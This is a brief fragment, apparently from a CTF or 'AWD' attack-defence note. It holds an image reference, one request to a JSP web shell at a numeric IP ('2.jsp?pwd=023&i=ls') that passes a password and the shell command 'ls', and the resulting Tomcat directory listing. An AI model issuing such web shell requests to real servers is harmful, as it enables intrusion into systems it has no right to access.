 47.97.210.141:8080/2.jsp?pwd=023&i=ls
AWD 爱站 dy Google
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work